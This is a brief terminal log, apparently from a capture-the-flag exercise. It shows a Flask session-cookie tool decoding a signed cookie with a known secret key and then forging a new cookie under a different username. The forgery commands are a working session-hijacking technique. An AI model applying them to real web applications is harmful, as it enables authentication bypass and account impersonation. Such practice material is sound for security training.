 ┌──(root㉿kali)-[/home/kali/ctf-tools/flask-session-cookie-manager-master]
└─# python3 flask_session_cookie_manager3.py decode -c 'eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFP
SJ9fQ.Ze87uA.aeqUgHjgU9Ce5vdvHpWvAdLWBQY' -s 175.043938323
{'username': b'www-data'}
┌──(root㉿kali)-[/home/kali/ctf-tools/flask-session-cookie-manager-master]
└─# python3 flask_session_cookie_manager3.py encode -s 175.043938323 -t "{'username': b'fuck'}"
eyJ1c2VybmFtZSI6eyIgYiI6IlpuVmphdz09In19.Ze9A0w.dVx-CMPjAgJk4tpoHiPnuuemp7Q
┌──(root㉿kali)-[/home/kali/ctf-tools/flask-session-cookie-manager-master]
└─#